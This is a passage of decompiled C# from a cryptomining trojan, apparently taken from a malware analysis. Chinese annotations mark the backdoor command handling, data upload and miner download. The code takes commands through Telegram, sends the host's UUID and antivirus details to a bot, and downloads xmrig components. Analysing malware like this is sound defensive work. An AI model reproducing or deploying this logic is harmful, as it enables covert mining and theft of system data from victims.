 602 private static async Task MainAsync(string[] args)
603 {
604 string pinnedMsg = pinned.getPinnedMsg(globals.originvector); 接收后门指令
605 string directoryName = Path.GetDirectoryName(Assembly.GetEntryAssembly().Location);
606 string[] data = GetInfos.getData();
607 if (File.Exists(directoryName + "\\conf"))
608 {
609 doMD5.readMinPath();
610 }
611 else
612 {
613 doMD5.setMinPath();
614 }
615 try
616 {
617 if (!(pinnedMsg == "info"))
618 {
619 if (!(pinnedMsg == "status"))
620 { 解析后门指令
621 if (pinnedMsg == "stop")
622 {
623 Environment.Exit(0);
624 goto IL_2BD;
625 }
626 if (!(pinnedMsg == "ClearAll"))
627 {
628 goto IL_2BD;
629 }
630 try
631 {
632 File.Delete(globals.var_min_path + "\\serviced.tdi");
633 Directory.EnumerateFiles(globals.var_min_path, "*.dll").ToList<string>().ForEach(delegate(string x)
634 { 清理挖矿组件
635 File.Delete(x);
636 });
637 string directoryName2 = new FileInfo(Assembly.GetEntryAssembly().Location).DirectoryName;
638 File.Delete(directoryName2 + "\\conf");
639 File.Delete(directoryName2 + "\\work");
640 File.Delete(directoryName2 + "\\addon");
641 }
642 catch (Exception)
643 {
644 }
645 Environment.Exit(0);
646 goto IL_2BD;
647 }
648 }
649 else
650 {
651 Console.WriteLine("info\n");
652 TelegramBotClient botClient = new TelegramBotClient(globals.var_APIK, null);
653 string text = string.Empty;
654 using (ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementClass("Win32_ComputerSystemProduct").GetInstances().GetEnumerator())
655 {
656 if (enumerator.MoveNext())
657 {
658 text = ((ManagementObject)enumerator.Current).Properties["UUID"].Value.ToString();
659 }
660 }
661 try
662 {
663 await TGMessage.SendMSGAsync(botClient, globals.originvector, string.Concat(new string[]
664 {
665 "Version: ",
666 globals.var_Version.ToString(),
667 "| ID: ",
668 text, 上传电脑处理器，杀软和显卡信息
669 "\nAVs",
670 data[0],
671 data[1],
672 data[2]
673 }));
674 goto IL_2BD;
675 }
676 catch (Exception)
677 {
678 goto IL_2BD;
679 }
680 }
681 Console.WriteLine("STATUS - CHECK IF MINER IS CURRENTLY RUNNING OR NOT");
682 IL_2BD:;
683 }
684 catch (Exception)
685 {
686 }
687 try
688 {
689 await doMD5.compareMD5Async(globals.originvector);
690 }
691 catch (Exception)
692 {
693 }
694 if (!File.Exists(globals.var_min_path + "\\serviced.tdi"))
695 {
696 await doMD5.DownloadGrinderADDONAsync(globals.minerchatid, "work");
697 } 下载挖矿组件
698 if (globals.var_NV && !File.Exists(globals.var_min_path + "\\xmrig-cuda.dll"))
699 {
700 await doMD5.DownloadGrinderADDONAsync(globals.addonchatid, "addon");
701 }
702 new Thread(new ThreadStart(Program.logic)).Start();
703 new Thread(new ThreadStart(Program.killonsight)).Start(); 执行闲时挖矿
704 }